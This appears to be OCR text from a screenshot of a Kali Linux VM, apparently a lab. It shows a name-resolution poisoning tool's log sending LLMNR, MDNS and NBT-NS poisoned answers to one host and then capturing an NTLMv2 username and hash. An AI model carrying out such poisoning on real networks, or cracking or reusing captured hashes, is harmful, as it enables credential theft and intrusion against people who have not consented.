 Linux Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /opt/unicorn
03:18 SAAKU
root@kali:/opt/unicorn
File Actions Edit View Help
root@kali: /opt/unicorn
[*] [LLMNR]  Poisoned answer sent to 10.10.0.18 for name DESKTOP-HTH21VC
[*] [MDNS] Poisoned answer sent to 10.10.0.18      for name DESKTOP-HTH21VC.local
[*] [MDNS] Poisoned answer sent to 10.10.0.18      for name DESKTOP-HTH21VC.local
[*] [LLMNR]  Poisoned answer sent to 10.10.0.18 for name DESKTOP-HTH21VC
[*] [MDNS] Poisoned answer sent to 10.10.0.18      for name DESKTOP-HTH21VC.local
[*] [LLMNR]  Poisoned answer sent to 10.10.0.18 for name DESKTOP-HTH21VC
[*] [MDNS] Poisoned answer sent to 10.10.0.18      for name printe.local
[*] [NBT-NS] Poisoned answer sent to 10.10.0.18 for name PRINTE (service: Workstation/Redirector)
[*] [MDNS] Poisoned answer sent to 10.10.0.18      for name printe.local
[*] [LLMNR]  Poisoned answer sent to 10.10.0.18 for name printe
[*] [MDNS] Poisoned answer sent to 10.10.0.18      for name printe.local
[*] [LLMNR]  Poisoned answer sent to 10.10.0.18 for name printe
[*] [MDNS] Poisoned answer sent to 10.10.0.18      for name printe.local
[*] [MDNS] Poisoned answer sent to 10.10.0.18      for name printe.local
[*] [LLMNR]  Poisoned answer sent to 10.10.0.18 for name printe
[*] [MDNS] Poisoned answer sent to 10.10.0.18      for name printe.local
[*] [MDNS] Poisoned answer sent to 10.10.0.18      for name printe.local
[*] [LLMNR]  Poisoned answer sent to 10.10.0.18 for name printe
[*] [MDNS] Poisoned answer sent to 10.10.0.18      for name printe.local
[*] [MDNS] Poisoned answer sent to 10.10.0.18      for name printe.local
[*] [MDNS] Poisoned answer sent to 10.10.0.18      for name printe.local
[*] [LLMNR]  Poisoned answer sent to 10.10.0.18 for name printe
[*] [MDNS] Poisoned answer sent to 10.10.0.18      for name printe.local
[*] [LLMNR]  Poisoned answer sent to 10.10.0.18 for name printe
[*] [MDNS] Poisoned answer sent to 10.10.0.18      for name printe.loca
l
[*] [MDNS] Poisoned answer sent to 10.10.0.18      for name printe.local
[*] [LLMNR]  Poisoned answer sent to 10.10.0.18 for name printe
[*] [MDNS] Poisoned answer sent to 10.10.0.18      for name printe.local
[HTTP] NTLMv2 Client   : 10.10.0.18
[HTTP] NTLMv2 Username : TEST\jachri
[HTTP] NTLMv2 Hash     : jachri::TEST:1122334455667788:471506CEDBA776EA135596FA1732B023:
[*] [MDNS] Poisoned answer sent to 10.10.0.18      for name 1234.local
[*] [NBT-NS] Poisoned answer sent to 10.10.0.18 for name 1234 (service: Workstation/Redirector)
[*] [MDNS] Poisoned answer sent to 10.10.0.18      for name 1234.local
BY OFFENSIVE SECURITY
5:18 PM
10/17/2020